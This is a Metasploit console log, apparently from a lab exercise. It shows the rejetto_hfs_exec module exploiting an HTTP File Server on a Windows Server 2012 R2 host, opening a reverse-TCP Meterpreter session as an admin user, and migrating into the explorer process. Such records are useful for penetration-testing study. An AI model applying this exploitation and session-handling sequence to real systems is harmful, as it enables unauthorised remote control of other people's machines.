 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.41.2:4444
[*] Using URL: http://10.10.41.2:8080/wNkIaBwfsa15R5A
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /wNkIaBwfsa15R5A
[*] Sending stage (176198 bytes) to 10.2.19.11
[!] Tried to delete %TEMP%\pOsegwAo.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.41.2:4444 -> 10.2.19.11:49212) at 2025-02-20 23:35:17 +0530
[*] Server stopped.
meterpreter > getuid
Server username: VICTIM\admin
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pgrep explorer
2840
meterpreter > migrate 2840
[*] Migrating from 2232 to 2840...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: VICTIM\admin
meterpreter >